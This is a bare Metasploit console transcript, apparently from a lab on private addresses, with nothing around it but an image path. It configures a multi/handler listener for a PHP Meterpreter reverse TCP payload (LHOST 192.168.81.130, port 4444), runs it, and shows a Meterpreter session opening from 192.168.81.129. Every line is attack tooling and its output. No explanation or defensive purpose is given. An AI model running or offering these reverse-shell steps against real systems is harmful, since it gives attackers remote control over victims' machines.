 msf6 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.81.130
LHOST => 192.168.81.130
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.81.130   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.81.130:4444
[*] Meterpreter session 1 opened (192.168.81.130:4444 -> 192.168.81.129:37176 ) at 2022-03-27 19:42:05 -0400
meterpreter >